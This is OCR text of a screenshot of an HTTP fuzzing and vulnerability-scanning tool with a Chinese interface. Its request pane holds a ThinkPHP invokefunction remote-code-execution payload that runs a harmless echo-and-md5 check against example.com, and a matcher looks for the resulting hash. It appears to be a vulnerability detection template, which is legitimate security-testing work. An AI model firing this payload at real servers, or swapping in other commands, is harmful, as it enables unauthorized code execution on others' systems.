 国密TLS
真实Host 请输入...
设置代理 请输入...
禁用系统代理
请求包配置 重置
并发配置 重置
重试配置 重置
重定向配置 重置
DNS配置 重置
DNS服务器 指定DNS服务器
Hosts配置 添加 Hosts 映射
匹配器 1 重置 添加/调试
丢弃 保留 仅匹配 AND OR
ID 0 [关键字] 1
数据提取器 0 重置 添加/调试
添加
发送请求 强制 HTTPS 历史 匹配失败
Request 数据包扫描 热加载 构造请求
1 GET /?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]
=echo+-n+'hello'|md5|cut+-d+'+'+-f1 HTTP/1.1
2 Host ? : www.example.com
匹配类型 关键字 正则表达式 状态码 十六进制 表达式
匹配位置 状态码 响应头 响应体 全部响应
条件关系 AND OR
不匹配(取反)
0 5d41402abc4b2a76b9719d911017c592